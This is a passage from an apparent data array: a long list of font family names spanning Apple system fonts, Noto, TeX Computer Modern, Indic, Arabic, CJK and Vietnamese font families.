        "PT Serif Caption Italic",
        "Princetown LET",
        "Eccentric Std",
        "8Pin Matrix",
        "GangaOMJ",
        "Kohinoor Bangla Bold",
        "ML-TTJyotsna",
        "Hoefler Text Italic",
        "Bodoni 72 Bold",
        "Noto Sans Shavian",
        "Bahiana",
        "Roboto Bold Italic",
        "VNI-Franko",
        "cmbx7",
        "cmbx6",
        "cmbx5",
        "SAPGUI-Icons",
        "Charter Italic",
        "cmbx9",
        "cmbx8",
        "Gelfling SF",
        "Aileron Black",
        "Bookshelf Symbol 1",
        "HGPHeiseiKakugothictaiW9",
        "FML-TTPooram",
        "Raanana",
        "OCRA",
        "Sanskrit New",
        "Ostrich Sans Rounded",
        "TLArabic",
        "Latin Modern Mono",
        "AG",
        "Opus Chords Sans",
        "Source Code Pro Bold",
        "Source Sans Pro Black Italic",
        "BorakMJ",
        "Futura Bold",
        "Latin Modern Roman Dunhill",
        "CAMPBELL",
        "Futura Medium Italic",
        "FML-TTSuparna",
        "FML-TTKamini",
        "SignPainter",
        "Noto Sans Armenian",
        "Adobe Caslon Pro Italic",
        "Latin Modern Mono Slanted",
        "Wawati SC Regular",
        "Dayton",
        "Newton Phonetic ABBYY",
        "MMBinary Italic",
        "IMG Travel",
        "Helvetica Oblique",
        "FELIZ",
        "Amiri",
        "VNI-Colonna",
        "JumunaOMJ",
        "DIN Alternate",
        "Lohit Devanagari",
        "Aileron Thin",
        "Tamil MN",
        "GhorautraOMJ",
        "Wolf in the City",
        "FML-TTPoornima",
        "Trade Gothic LT Std Bold Extended",
        "Complete in Him",
        "ITF Devanagari",
        "Diwan Thuluth Regular",
        "01 Digit",
        "TeX Gyre Cursor",
        "Playfair Display SC Bold Italic",
        "HelveticaNeueLT Std Med Cn",
        "Avenir Next Condensed Heavy",
        "Hiragino Sans GB",
        "GFS BodoniClassic",
        "LightSC",
        "Camranh",
        "TAM-Kavi",
        "Phetsarath OT",
        "Symbol",
        "Rondalo",
        "Jayanthi",
        "MMTextBook Italic",
        "Leelawadee UI Semilight",
        "OpineHeavy",
        "Century Schoolbook Italic",
        "Chalkboard SE Regular",
        "SWTOR Trajan",
        "ML-TTSugatha",
        "SF Distant Galaxy Outline",
        "Theatre Antoine",
        "Heavy Heap",
        "ML1-TTIndulekha",
        "SFNS Display",
        "Nexa Light Italic",
        "Linux Biolinum Keyboard O",
        "Adobe Devanagari Bold",
        "BaluScript",
        "Avenir Next Condensed Regular",
        "ARDS1",
        "cmssqi8",
        "Avenir Next Medium",
        "ChondanaOMJ",
        "B095",
        "Borealis",
        "Seravek ExtraLight Italic",
        "Avenir Next Heavy Italic",
        "Tamil Sangam MN Bold",
        "HelveticaNeue",
        "Tsukushi A Round Gothic Bold",
        "VNI-Helve-Condense",
        "FML-TTAnakha",
        "Hiragino Kaku Gothic StdN W8",
        ".VnMonotype corsiva",
        "MMa VariableF S",
        "Nightclub BTN",
        "Berling",
        "MMa VariableB SS",
        "Z@R11F8.tmp",
        "Suruma",
        "Telugu MN",
        "Linux Libertine O",
        "Italianate",
        "Raleway Italic",
        "Span",
        "ML-TTKeerthi",
        "MMa Pascal",
        "VNI-Scribble",
        "Indie Flower",
        "Avenir Next Condensed Demi Bold Italic",
        "ML-TTVisakham",
        "Arno Pro Caption",
        "Qaskin White Personal Use",
        "MMTextBookB",
        "Al Tarikh",
        "Berkshire Swash",
        "Hobo Std Medium",
        "DINPro-Regular",
        "Circular Std Black Italic",
        "Muna Bold",
        "TechnicBold",
        "SWMono",
        "Sukhumvit Set Bold",
        "Palatino Linotype Bold Italic",
        ".VnCentury SchoolbookH",
        "Euclid Math Two Bold",
        "Creepygirl",
        "ISOCP3",
        "Source Sans Pro Black",
        "MMa Relation",
        "Futura LT Condensed Medium",
        "BongshaiOMJ",
        "VNI Aptima",
        "Leitura Display Swashes",
        "Gotham Narrow Ultra Italic",
        "Math2Mono",
        "Swis721 BdOul BT",
        "Clubland",
        "English157 BT",
        "modstmary10",
        "eurm9",
        "euex8",
        "Diavlo Medium",
        "Iowan Old Style Black Italic",
        "MMa GreekS",
        "Adobe Garamond Pro",
        "Cordia New Bold",
        "PRETEXT",
        "DengXian",
        "University Roman LET",
        "Open Sans Semibold",
        "Soho Gothic Pro Ultra",
        "Futura Extra Bold Oblique",
        "Roboto Condensed Light Italic",
        "Tamil-Aiswarya",
        "ML-TTNandini",
        "Avenir Next Ultra Light Italic",
        "Trade Gothic LT Std Bold Condensed No. 20",
        "FML-TTAshtamudi",
        "Ostrich Sans Dashed",
        "Myriad Pro Semibold SemiExtended",
        "NewRocker",
        "DIN-MediumAlternate",
        "Arimo Bold",
        "TLPashto",
        "Gauge",
        "Gotham Bold Italic",
        "MMVariable2 Bold",
        "FFF Tusj",
        ".VnHelvetInsH",
        "Embassy BT",
        "MMSchoolRD Italic",
        "Myriad Pro Semibold",
        "CityBlueprint",
        ".VnGothic",
        "Source Code Pro Black",
        "Futura Light",
        "Baamini",
        "Palatino Italic",
        "SF Distant Galaxy AltOutline",
        "Gotham Light",
        "AcmeFont",
        "Trade Gothic LT Std Bold Condensed No. 20 Oblique",
        "DIN-Medium",
        "Terminator Real NFI",
        "Letter Gothic Std Bold Slanted",
        "Gill Sans Light Italic",
        "YuMincho Medium",
        "Myriad Pro Light Condensed Italic",
        "Myriad Pro Black Condensed Italic",
        "Osaka-Mono",
        "Josefin Slab",
        "Gauge Heavy",
        "Haxton Logos TT",
        "BhairabMJ",
        "Fences",
        "Gurmukhi MT",
        "Good Times",
        "MMa Extra S",
        "Benguiat",
        "DINPro-Medium",
        "MMa Variable2 SS",
        "Oswald Stencil",
        "Apple Braille",
        "HelveticaNeueLT Std Blk Ext",
        "Noteworthy Light",
        "Scruff LET",
        "DIN-BlackAlternate",
        "Letter Gothic Std Medium",
        "Adobe Pi Std",
        "Kozuka Mincho Pr6N",
        "Menlo Regular",
        "Almonte Snow",
        "Belfast Heavy SF",
        "Kaiti SC Bold",
        "AR CHRISTY",
        "VNI-Lydi",
        "Cantarell Bold Oblique",
        "Gentium",
        "Bevan",
        "Quicksand Light Regular",
        "JLS Space GothicC  NC",
        "True Lies",
        "STIXVariants",
        "MMa TextBook Bold",
        "Segoe UI Black",
        "Noto Sans Malayalam",
        "eurb10",
        "Averia Serif",
        "Candy Round BTN Cond",
        "ML-TTBeckalBold",
        "Bariol Regular",
        "Avenir Medium Oblique",
        "Kohinoor Bangla Semibold",
        "Helvetica Neue Bold",
        "ML-TTAmbili",
        "Noto Sans Mono CJK KR",
        "cmfi10",
        "UnitedStates",
        "ML-NILA07",
        "Chandas",
        "Coolsville",
        "Franklin Gothic Demi",
        "HelveticaNeueLT Pro 63 MdEx",
        "Yuanti SC Light",
        "FML-TTLeelaHeavy",
        "Prisoner SF",
        "Times New Roman CYR",
        "News Gothic MT Alt 6",
        "Bodoni 72 Book Italic",
        "Shree-Kan-0853",
        "Letter Gothic Std Bold",
        "Rekha",
        "Akhbar MT",
        "DecoType Naskh Regular",
        "Gunplay",
        "Nadeem Regular",
        "Accanthis ADF Std",
        "Roboto Condensed Bold",
        "Adobe Caslon Pro Bold Italic",
        "Helvetica Neue Bold Italic",
        "Tlwg Typist",
        "SF Compact Rounded Thin",
        "Swiss 721 Bold BT",
        "Jwala",
        "Capitals",
        "GFS Theokritos",
        "cmr8",
        "cmr9",
        "cmr6",
        "cmr7",
        "SWGrekc",
        "Timeless",
        "w01",
        "Digifit",
        "Minion Pro Med",
        "Simple Outline Pat",
        "MMa Negate Bold",
        "Linden Hill",
        "Courier New (Arabic)",
        "Sauce Code Powerline Black",
        "Noto Sans Gothic",
        "Adobe Kaiti Std",
        "AV-Web-Tam1",
        "Athelas Regular",
        "FML-TTMangalaExBold",
        "Rockwell Bold Italic",
        "Visitor TT1 BRK",
        "Brandish",
        "Futura LT Condensed Extra Bold Oblique",
        "Manorly",
        "Gotham Narrow Light",
        "cmti8",
        "DejaVu Serif",
        "Allura",
        "Source Sans Pro Light",
        "Burst My Bubble",
        "ISOCT",
        "Hannotate SC",
        "ISOCP",
        "Greek Diner Inline TT",
        "Paralucent Thin",
        "BuiltTitlingRg-Regular",
        "Calligraphic",
        "SF Slapstick Comic Bold Oblique",
        "Soho Gothic Pro Light Italic",
        "Euclid Extra",
        "Sauce Code Powerline Light",
        "Courier New Greek",
        "Noto Sans Georgian",
        "PT Sans Italic",
        "Cousine Bold Italic for Powerline",
        "VNI-Goudy",
        "Math3Mono",
        "Georgia Italic",
        "Luna Bar",
        "VNI-Bragga",
        "Sawasdee",
        "TAMLKamban",
        "Paralucent Bold Italic",
        "PingFang TC",
        "Valken",
        "MMCenturyNewRD",
        "Meera",
        "Saint Andrew des Kiwis",
        "Courier Bold Oblique",
        "Diavlo Light",
        "HGSMinchoL",
        "Diwani Bent",
        "MMa VariableD Bold",
        "Courier New Italic",
        "Aileron UltraLight",
        "Chess Merida",
        "cmsl8",
        "Snell Roundhand Black",
        "Candara Bold",
        "Grafolita Script Medium",
        "Diwani Letter",
        "Paralucent Bold",
        "Adobe Devanagari Italic",
        "VNI-Linus",
        "cmss12",
        "eusm10",
        "Avenir Next W1G Light Italic",
        "Seravek ExtraLight",
        "Interstate-Black",
        "SignPainter-HouseScript",
        "Euclid Extra Bold",
        "System Font Medium Italic P4",
        "TtsNote",
        "Quicksand Book Oblique Regular",
        "TAMILFIX",
        "Industrial736 BT",
        "Adobe Arabic Bold",
        "InaiMathi",
        "Tera Special",
        "Myriad Pro Light SemiExtended Italic",
        "NanumGothic Bold",
        "MMTextBookB Bold",
        "JaJaDiOMJ",
        "Nimbus Mono L",
        "Futura Std Bold",
        "Finale Numerics",
        "Moon Flower Bold",
        "Swis721 Lt BT",
        "Mael",
        "Nexa Heavy Italic",
        "Becky",
        "ML-TTKaumudi",
        "TAU-Kabilar",
        "MMa CenturyS Bold Italic",
        "Violetta",
        "Bell MT Bold",
        "Palatino Linotype Italic",
        "FML-TTNila",
        "FML-Karthika",
        "Rotis Sans Serif Std 65 Bold",
        "PenultimateLight",
        "VNI-Revue",
        "Liberation Mono",
        "Trade Gothic LT Std Bold No. 2 Oblique",
        "GFS Didot",
        ".VnBlackH",
        "MMa Binary SS",
        "ML-TTSabari",
        "Bangla Sangam MN Bold",
        "AppleMyungjo",
        "TM-TTValluvar",
        "type 07",
        "Yu Gothic UI Semibold",
        "KN-TTUma",
        "Playfair Display",
        "Txt",
        "Gotham Narrow Light Italic",
        "Menlo",
        "Zirkon",
        "AV-Font-Sin",
        "Tall Boy West",
        "Yu Gothic",
        "AMGDT",
        "STSong",
        "Arimo for Powerline",
        "KufiStandardGK",
        "Nexa Bold",
        "TG Pagella Math",
        "Adobe Arabic Regular",
        "Futura Extra Bold",
        "SamsungImagination",
        "Mycalc",
        "MMa CenturyKSS Bold Italic",
        "Superclarendon Black",
        "Catull",
        "HYSWLongFangSong",
        "cmsy10",
        "FML-TTAyilyamBold",
        "Rakesly Lt",
        "SF Compact Rounded Heavy",
        "Beatnik SF",
        "Trajan Pro",
        "Sosa Regular",
        "Adobe Song Std",
        "Raleway Bold",
        "Bauer Bodoni Std 1 Italic",
        "DholeshwariOMJ",
        "VNI-StencilU",
        "Kefa",
        "STXihei",
        "Garamond Bold",
        "Trajan Pro Bold",
        "Reklame Script Medium",
        "AGA Arabesque Desktop",
        "Savoye LET Plain",
        "BATAVIA",
        "Fabrica",
        "Gidole",
        "Abril Fatface Regular",
        "Baskerville SemiBold",
        "Gill Sans SemiBold Italic",
        "Hombre",
        "STIXIntegralsUpSm-Bold",
        "Vogue",
        "Noto Sans Kayah Li",
        "Noto Sans Lydian",
        "Avenir Next Bold",
        "Myriad Pro Light SemiExt",
        "VNI-Bodon",
        "Estrangelo Edessa",
        "Titillium Semibold Upright",
        "Kingthings Versalis",
        "Droid Sans Mono Slashed for Powerline",
        "Patrick Hand SC",
        ".VnLinusH",
        "Galatia SIL",
        "Myanmar MN Bold",
        "Anonymice Powerline Bold Italic",
        "STIXNonUnicode-BoldItalic",
        "IMG Seasons",
        "NEOLITH",
        "GFS Baskerville",
        "PingFang HK",
        "Adobe Garamond Pro Italic",
        "OCR B MT",
        "Bariol Regular Italic",
        "Minion Pro Bold",
        "Nexa XBold",
        "AppleGothic Regular",
        ".VnMemorandumH",
        "HelveticaNeue BlackCond",
        "Myriad Pro Italic",
        "Symath",
        "Times New Roman Baltic",
        "Spicy Rice",
        "FML-TTMayoori",
        "Zapf Dingbats",
        "Rockwell Bold",
        "JomunaMJ",
        "FML-TTDevika",
        "Gill Sans Nova Cond XBd",
        "HelveticaNeueLT Std UltLt",
        "HanziPen TC",
        "Courier New Cyr",
        "Seville",
        "SF Compact Rounded Black",
        "HelveticaNeueLT Std ExtBlk Cn",
        "Arial Hebrew Light",
        "Canterbury Regular",
        "Ital",
        "Tekton Pro Ext",
        "Dosis ExtraLight",
        "Mshtakan BoldOblique",
        "New Athena Unicode",
        "Ubuntu Condensed",
        "SansSerif",
        "Century Gothic Bold",
        "Nueva Std Cond",
        "STIXGeneral-Italic",
        "Arial Nova Cond Light",
        "Tinos for Powerline",
        "CSD16",
        "PFDaVinciScriptPro-Regular",
        "KalindiSMJ",
        "MMTimes Bold Italic",
        "ML-TTSankara",
        "JazzTextExtended",
        "Courier MM Screenwriter Bold",
        "Calibri Bold Italic",
        "Merriweather Light",
        "FreeSerif",
        "System Font Bold Italic",
        "Baron Neue Black Italic",
        "Avenir Next W1G Demi",
        "Finale Mallets",
        "Circular Std Bold Italic",
        "Wawati TC Regular",
        "Tinos Italic for Powerline",
        "Trade Gothic LT Std Condensed No. 18",
        "Paralucent Medium Italic",
        "Cumberland AMT",
        "VNI Laos",
        "Camau",
        "Aleo",
        "DIN 1451 Mittelschrift",
        "VNI-Chaucer",
        "Cuulong",
        ".VnMystical",
        "Nexa Heavy",
        "Kohinoor Devanagari Regular",
        "HolidayPi BT",
        "Jokerman LET",
        "Salina",
        "Arial monospaced for SAP",
        "MMa Century",
        "Baskerville SemiBold Italic",
        "MMa GreekS Italic",
        "Lapidary333 Blk BT",
        "Adobe Myungjo Std",
        "Alfredo",
        "Dot-Matrix",
        "Thanhoa",
        "cmr12",
        "Adobe Fangsong Std",
        "Academy Engraved LET Plain:1.0",
        "Calligraph421 BT",
        "DejaVu Serif Condensed",
        "SWItal",
        "Futura LT Book Oblique",
        "Noto Sans Lycian",
        "Noto Sans Phags Pa",
        "SF Compact Text",
        "MAXIMO",
        "Avanti",
        "Adobe Caslon Pro Bold",
        "Space Bd BT",
        "November",
        "Lavanderia",
        "at most sphere",
        "Farisi Regular",
        "Gill Sans Nova Cond Lt",
        "Razer Text Regular",
        "VNI-Auchon",
        "Myriad Pro Black SemiExt",
        "KacstOne",
        "Gotham Thin Italic",
        "Raleway Black",
        "Hiragino Sans W9",
        "Hiragino Sans W8",
        "Penultimate",
        "Hiragino Sans W5",
        "Hiragino Sans W4",
        "Hiragino Sans W7",
        "Hiragino Sans W6",
        "Hiragino Sans W1",
        "Hiragino Sans W0",
        "Hiragino Sans W3",
        "Hiragino Sans W2",
        "Minion Pro Italic",
        "Kozuka Mincho Pr6N M",
        "Kozuka Mincho Pr6N L",
        "Proxima Nova Condensed Semibold Italic",
        "Kozuka Mincho Pr6N H",
        "Hiragino Maru Gothic ProN W4",
        "HelveticaNeueLT Std Extended",
        "NanumBarunGothic",
        "Kozuka Mincho Pr6N B",
        "VNI Russia",
        "Reklame Script Bold",
        "ML-TTThakazhi",
        "MMSchoolRD",
        "Futura Std Light",
        "Poplar Std",
        "Kozuka Mincho Pr6N R",
        "Franklin Gothic",
        "Paralucent Light",
        "ML-TTVaisali",
        "cmb10",
        "Waseem Light",
        "VNI-Cooper",
        "Ethnocentric",
        "STIXSizeFourSym",
        "Praveen",
        "Calibri Bold",
        "ML-TTYashasri",
        "Swis721 LtCn BT",
        "Snowdrift",
        "Myriad Pro Semibold SemiExtended Italic",
        "LiSong Pro",
        "Myanmar Sangam MN Bold",
        "MMCenturyOldGreek Bold",
        "VNI-Broad",
        "YuGothic",
        "American Typewriter Semibold",
        "Hannotate SC Bold",
        "Opus Ornaments",
        "Arimo Italic",
        "RamuBrush",
        "TechnicLite",
        "Nexa Book",
        "FML-IndulekhaHeavy",
        "Arimo Bold for Powerline",
        "Marion Bold",
        "Apple Braille Outline 6 Dot",
        "FML-TTBhavana",
        "Nanum Myeongjo",
        "PT Sans Caption Bold",
        "Gotham Medium Italic",
        "Quicksand Italic",
        "Z@R195D.tmp",
        "Soho Gothic Pro Bold Italic",
        "Hannotate TC",
        "ITF Devanagari Book",
        "Cracked Johnnie",
        "Rockwell Nova Light",
        "HGPMinchoL",
        "STIXNonUnicode-Bold",
        "VNI-Arial Rounded",
        "Braggadocio",
        "Swiss921 BT",
        "Museo 300 Regular",
        "Adobe Arabic Italic",
        "Trade Gothic LT Std",
        "Titillium Bold Italic",
        "VNI-Juni",
        "Myriad Pro Bold SemiCondensed Italic",
        "SWGamekeys MT",
        "Comfortaa",
        "Baron Neue Black",
        "Latin Modern Mono Prop Light",
        "Crystal",
        "RamuScript",
        "SAPDings",
        "RadhaBold",
        "Superclarendon Bold Italic",
        "Libel Suit",
        "Sneakerhead BTN Outline",
        ".VnLincoln",
        "MMTextBook",
        "Gujarati MT",
        "KacstScreen",
        "MMEtc Bold Italic",
        "Dosis SemiBold",
        ".Al Bayan PUA",
        ".Al Nile PUA",
        ".Al Tarikh PUA",
        ".Apple Color Emoji UI",
        ".Apple SD Gothic NeoI",
        ".Aqua Kana",
        ".Aqua Kana Bold",
        ".Arabic UI Display",
        ".Arabic UI Text",
        ".Arial Hebrew Desk Interface",
        ".Baghdad PUA",
        ".Beirut PUA",
        ".Damascus PUA",
        ".DecoType Naskh PUA",
        ".Diwan Kufi PUA",
        ".Farah PUA",
        ".Geeza Pro Interface",
        ".Geeza Pro PUA",
        ".HeitiUI GB18030PUA",
        ".HeitiUI J",
        ".HeitiUI K",
        ".HeitiUI SC",
        ".HeitiUI TC",
        ".Helvetica LT MM",
        ".Helvetica Neue Desk UI",
        ".Helvetica Neue Desk UI Bold",
        ".Helvetica Neue Desk UI Bold Italic",
        ".Helvetica Neue Desk UI Italic",
        ".Helvetica Neue DeskInterface",
        ".Hiragino Kaku Gothic Interface",
        ".Hiragino Sans GB Interface",
        ".Keyboard",
        ".KufiStandardGK PUA",
        ".Lucida Grande UI",
        ".Muna PUA",
        ".Nadeem PUA",
        ".New York",
        ".Noto Nastaliq Urdu UI",
        ".PingFang HK",
        ".PingFang SC",
        ".PingFang TC",
        ".SF Compact Display",
        ".SF Compact Rounded",
        ".SF Compact Text",
        ".SF NS",
        ".SF NS Display",
        ".SF NS Display Condensed",
        ".SF NS Mono",
        ".SF NS Rounded",
        ".SF NS Symbols",
        ".SF NS Text",
        ".SF NS Text Condensed",
        ".Sana PUA",
        ".Savoye LET CC.",
        ".Times LT MM",
        "AR PL UKai CN",
        "AR PL UKai HK",
        "AR PL UKai TW",
        "AR PL UKai TW MBE",
        "AR PL UMing CN",
        "AR PL UMing HK",
        "AR PL UMing TW",
        "AR PL UMing TW MBE",
        "Abadi MT Condensed",
        "Aharoni Bold",
        "Aharoni CLM",
        "AlArabiya",
        "AlBattar",
        "AlHor",
        "AlManzomah",
        "AlYarmook",
        "Alexandra Script",
        "Amadeus",
        "Amiri Quran Colored",
        "AnastasiaScript",
        "Andika",
        "Android Emoji",
        "Angsana New Bold",
        "Angsana New Bold Italic",
        "Angsana New Italic",
        "AngsanaUPC Bold",
        "AngsanaUPC Bold Italic",
        "AngsanaUPC Italic",
        "Ani",
        "Annabelle",
        "Aparajita Bold",
        "Aparajita Bold Italic",
        "Aparajita Italic",
        "Apple LiGothic",
        "Apple LiGothic Medium",
        "Apple LiSung",
        "Apple LiSung Light",
        "AquaKana",
        "Arab",
        "Arial Nova Bold",
        "Arial Nova Bold Italic",
        "Arial Nova Cond Bold",
        "Arial Nova Cond Bold Italic",
        "Arial Nova Cond Italic",
        "Arial Nova Cond Light Italic",
        "Arial Nova Italic",
        "Arial Nova Light Italic",
        "Ariston",
        "Arundina",
        "BIZ UDGothic",
        "BIZ UDGothic Bold",
        "BIZ UDMincho",
        "BIZ UDMincho Medium",
        "BIZ UDPGothic",
        "BIZ UDPGothic Bold",
        "BIZ UDPMincho",
        "BIZ UDPMincho Medium",
        "BPG Algeti GPL&GNU",
        "BPG Chveulebrivi GPL&GNU",
        "BPG Courier GPL&GNU",
        "BPG Courier S GPL&GNU",
        "BPG DedaEna Block GPL&GNU",
        "BPG DejaVu Sans 2011 GNU-GPL",
        "BPG Elite GPL&GNU",
        "BPG Excelsior Caps GPL&GNU",
        "BPG Excelsior Condencerd GPL&GNU",
        "BPG Excelsior GPL&GNU",
        "BPG Glaho GPL&GNU",
        "BPG Gorda GPL&GNU",
        "BPG Ingiri GPL&GNU",
        "BPG Mrgvlovani Caps GNU&GPL",
        "BPG Mrgvlovani GPL&GNU",
        "BPG Nateli Caps GPL&GNU",
        "BPG Nateli Condenced GPL&GNU",
        "BPG Nateli GPL&GNU",
        "BPG Nino Medium Cond GPL&GNU",
        "BPG Nino Medium GPL&GNU",
        "BPG Sans GPL&GNU",
        "BPG Sans Medium GPL&GNU",
        "BPG Sans Modern GPL&GNU",
        "BPG Sans Regular GPL&GNU",
        "BPG Serif GPL&GNU",
        "BPG Serif Modern GPL&GNU",
        "Bahnschrift",
        "Bahnschrift Light",
        "Bahnschrift SemiBold",
        "Bahnschrift SemiLight",
        "Baoli TC",
        "Baoli TC Regular",
        "BiauKai",
        "Bickham Script One",
        "Bickham Script Two",
        "Browallia New Bold",
        "Browallia New Bold Italic",
        "Browallia New Italic",
        "BrowalliaUPC Bold",
        "BrowalliaUPC Bold Italic",
        "BrowalliaUPC Italic",
        "C059",
        "Caladings CLM",
        "Calibri Light Italic",
        "Calligraph",
        "Candara Light",
        "Candara Light Italic",
        "Cantarell",
        "Cantarell Extra Bold",
        "Cantarell Light",
        "Cantarell Thin",
        "Carolina",
        "Ceremonious Two",
        "Charcoal CY",
        "Chilanka",
        "Clean",
        "Comfortaa Light",
        "Comic Sans MS Bold Italic",
        "Comic Sans MS Italic",
        "Copyist",
        "Corbel Light",
        "Corbel Light Italic",
        "Cordia New Bold Italic",
        "Cordia New Italic",
        "CordiaUPC Bold",
        "CordiaUPC Bold Italic",
        "CordiaUPC Italic",
        "Cousine",
        "Cursor",
        "D050000L",
        "David Bold",
        "David CLM",
        "Decor",
        "DejaVu Math TeX Gyre",
        "DengXian Bold",
        "DilleniaUPC Bold",
        "DilleniaUPC Bold Italic",
        "DilleniaUPC Italic",
        "Dimnah",
        "Diwan Mishafi",
        "Droid Arabic Kufi",
        "Droid Naskh Shift Alt",
        "Droid Sans Arabic",
        "Droid Sans Devanagari",
        "Droid Sans Tamil",
        "Drugulin CLM",
        "Ebrima Bold",
        "Eeyek Unicode",
        "Electron",
        "Ellinia CLM",
        "EmojiOne Mozilla",
        "EucrosiaUPC Bold",
        "EucrosiaUPC Bold Italic",
        "EucrosiaUPC Italic",
        "Fixed",
        "Frank Ruehl CLM",
        "Free Avant Garde",
        "Free Bookman",
        "Free Chancery",
        "Free Courier",
        "Free Helvetian",
        "Free Helvetian Condensed",
        "Free Paladin",
        "Free Schoolbook",
        "Free Times",
        "FreesiaUPC Bold",
        "FreesiaUPC Bold Italic",
        "FreesiaUPC Italic",
        "Furat",
        "Gadugi Bold",
        "Galvji",
        "Gargi",
        "Gautami Bold",
        "Gayathri Thin",
        "Geneva CY",
        "Georgia Pro Black Italic",
        "Georgia Pro Bold",
        "Georgia Pro Bold Italic",
        "Georgia Pro Cond Black Italic",
        "Georgia Pro Cond Bold",
        "Georgia Pro Cond Bold Italic",
        "Georgia Pro Cond Italic",
        "Georgia Pro Cond Light Italic",
        "Georgia Pro Cond Semibold",
        "Georgia Pro Cond Semibold Italic",
        "Georgia Pro Italic",
        "Georgia Pro Light Italic",
        "Georgia Pro Semibold",
        "Georgia Pro Semibold Italic",
        "Gill Sans Nova Bold",
        "Gill Sans Nova Bold Italic",
        "Gill Sans Nova Cond Bold",
        "Gill Sans Nova Cond Bold Italic",
        "Gill Sans Nova Cond Italic",
        "Gill Sans Nova Cond Lt Italic",
        "Gill Sans Nova Cond XBd Italic",
        "Gill Sans Nova Italic",
        "Gill Sans Nova Light Italic",
        "Gisha Bold",
        "Granada",
        "Graph",
        "Gubbi",
        "Hadasim CLM",
        "Hani",
        "Haramain",
        "HeadlineA",
        "Heather Script One",
        "Hei",
        "Hei Regular",
        "Helvetica CY",
        "Helvetica CY Bold",
        "Helvetica CY BoldOblique",
        "Helvetica CY Oblique",
        "Helvetica CY Plain",
        "Hershey-Gothic-English",
        "Hershey-Gothic-German",
        "Hershey-Gothic-Italian",
        "Hershey-Plain-Duplex",
        "Hershey-Plain-Duplex-Italic",
        "Hershey-Plain-Triplex",
        "Hershey-Plain-Triplex-Italic",
        "Hershey-Script-Complex",
        "Hershey-Script-Simplex",
        "Hiragino Sans CNS",
        "Hiragino Sans CNS W3",
        "Hiragino Sans CNS W6",
        "HoloLens MDL2 Assets",
        "Homa",
        "Hor",
        "InaiMathi Bold",
        "Ink Free",
        "IrisUPC Bold",
        "IrisUPC Bold Italic",
        "IrisUPC Italic",
        "Iskoola Pota Bold",
        "Jamrul",
        "Japan",
        "JasmineUPC Bold",
        "JasmineUPC Bold Italic",
        "JasmineUPC Italic",
        "Jet",
        "Jomolhari",
        "Kai",
        "Kai Regular",
        "Kaiti TC Black",
        "Kalapi",
        "Kalimati",
        "Kalinga Bold",
        "Kartika Bold",
        "Karumbi",
        "Kayrawan",
        "Keraleeyam",
        "Keter YG",
        "Keyboard",
        "Khalid",
        "Khmer OS Battambang",
        "Khmer OS Bokor",
        "Khmer OS Content",
        "Khmer OS Fasthand",
        "Khmer OS Freehand",
        "Khmer OS Metal Chrieng",
        "Khmer OS Muol",
        "Khmer OS Muol Light",
        "Khmer OS Muol Pali",
        "Khmer OS Siemreap",
        "Khmer UI Bold",
        "KodchiangUPC Bold",
        "KodchiangUPC Bold Italic",
        "KodchiangUPC Italic",
        "Kohinoor Gujarati",
        "Kokila Bold",
        "Kokila Bold Italic",
        "Kokila Italic",
        "Lao UI Bold",
        "LastResort",
        "Latha Bold",
        "Leelawadee Bold",
        "Leelawadee UI Bold",
        "Leelawadee UI Leelawadee UI",
        "Levenim MT Bold",
        "Libian TC",
        "Libian TC Regular",
        "Likhan",
        "LilyUPC Bold",
        "LilyUPC Bold Italic",
        "LilyUPC Italic",
        "LingWai SC",
        "LingWai SC Medium",
        "LingWai TC",
        "LingWai TC Medium",
        "Lohit Assamese",
        "Lohit Gurmukhi",
        "Lohit Hindi",
        "Lohit Kannada",
        "Lohit Malayalam",
        "Lohit Marathi",
        "Lohit Nepali",
        "Lohit Odia",
        "Lohit Oriya",
        "Lohit Tamil Classical",
        "Lohit Telugu",
        "Madan",
        "Malgun Gothic Bold",
        "Mangal Bold",
        "Manjari",
        "Manjari Thin",
        "Mashq",
        "Mashq-Bold",
        "Meiryo UI Bold",
        "Meiryo UI Bold Italic",
        "Meiryo UI Italic",
        "Metal",
        "Microsoft JhengHei Bold",
        "Microsoft JhengHei Regular",
        "Microsoft JhengHei UI Bold",
        "Microsoft JhengHei UI Regular",
        "Microsoft New Tai Lue Bold",
        "Microsoft PhagsPa Bold",
        "Microsoft Uighur Bold",
        "Microsoft YaHei Bold",
        "Microsoft YaHei UI Bold",
        "Mingzat",
        "Miriam CLM",
        "Miriam Mono CLM",
        "Mitra Mono",
        "Monaco CY",
        "Montserrat Alternates",
        "Montserrat ExtraBold",
        "Montserrat ExtraLight",
        "Montserrat Medium",
        "Montserrat SemiBold",
        "Montserrat Thin",
        "MuktaMahee",
        "Mukti Narrow Bold",
        "Myanmar Text Bold",
        "Myriad Arabic Black",
        "Myriad Arabic Black Italic",
        "Myriad Arabic Light",
        "Myriad Arabic Light Italic",
        "Myriad Arabic Semibold",
        "Myriad Arabic Semibold Italic",
        "Nachlieli CLM",
        "Nada",
        "Nagham",
        "Nakula",
        "Nanum Script",
        "NanumGothic Light",
        "NanumGothicCoding",
        "NanumGothicExtraBold",
        "NanumSquare",
        "NanumSquareRound",
        "Navilu",
        "Nazli",
        "Neue Haas Grotesk Text Pro",
        "Neue Haas Grotesk Text Pro Bold",
        "Neue Haas Grotesk Text Pro Bold Italic",
        "Neue Haas Grotesk Text Pro Italic",
        "Neue Haas Grotesk Text Pro Medium",
        "Neue Haas Grotesk Text Pro Medium Italic",
        "Nice",
        "Nimbus Mono PS",
        "Nimbus Roman",
        "Nimbus Sans",
        "Nimbus Sans Narrow",
        "Nirmala UI Bold",
        "Noto Color Emoji",
        "Noto Emoji",
        "Noto Kufi Arabic",
        "Noto Mono",
        "Noto Music",
        "Noto Naskh Arabic",
        "Noto Naskh Arabic UI",
        "Noto Nastaliq Urdu",
        "Noto Sans Adlam",
        "Noto Sans Adlam Unjoined",
        "Noto Sans Anatolian Hieroglyphs",
        "Noto Sans Arabic",
        "Noto Sans Arabic UI",
        "Noto Sans Balinese",
        "Noto Sans Bassa Vah",
        "Noto Sans Bengali",
        "Noto Sans Bengali UI",
        "Noto Sans Bhaiksuki",
        "Noto Sans Buginese",
        "Noto Sans CJK HK",
        "Noto Sans CJK HK Black",
        "Noto Sans CJK HK DemiLight",
        "Noto Sans CJK HK Light",
        "Noto Sans CJK HK Medium",
        "Noto Sans CJK HK Thin",
        "Noto Sans CJK JP Black",
        "Noto Sans CJK JP DemiLight",
        "Noto Sans CJK JP Light",
        "Noto Sans CJK JP Medium",
        "Noto Sans CJK JP Thin",
        "Noto Sans CJK KR Black",
        "Noto Sans CJK KR DemiLight",
        "Noto Sans CJK KR Light",
